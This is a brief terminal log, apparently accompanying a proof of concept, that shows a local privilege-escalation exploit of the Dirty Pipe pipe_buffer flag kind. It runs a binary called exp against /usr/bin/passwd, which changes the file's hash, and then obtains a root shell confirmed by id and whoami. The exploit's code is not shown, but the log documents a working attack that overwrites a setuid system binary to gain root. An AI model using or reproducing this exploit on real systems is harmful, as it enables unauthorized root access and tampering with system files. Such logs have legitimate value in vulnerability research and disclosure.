 korey@ubuntu:~/Desktop$ sha256sum /usr/bin/passwd
e81c7c20cedadbcec85dc4d7b85e5c48c7e2f147a728be7a8cdf7276bd43b294  /usr/bin/passwd
korey@ubuntu:~/Desktop$ ./exp /usr/bin/passwd
[*] make pipe_buffer all flags-> PIPE_BUF_FLAG_CAN_MERGE
[*] pipe read
[*] pipe write
[*] keep the flags->PIPE_BUF_FLAG_CAN_MERGE
[*] overwrite now
korey@ubuntu:~/Desktop$ sha256sum /usr/bin/passwd
bcf4f58988addd76809a7422c295ecaaee85b14139ccc2e91c854e353d1ccc29  /usr/bin/passwd
korey@ubuntu:~/Desktop$ /usr/bin/passwd
# id
uid=0(root) gid=1000(korey) groups=1000(korey),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),132(lxd),1
mbashare)
# whoami
root
#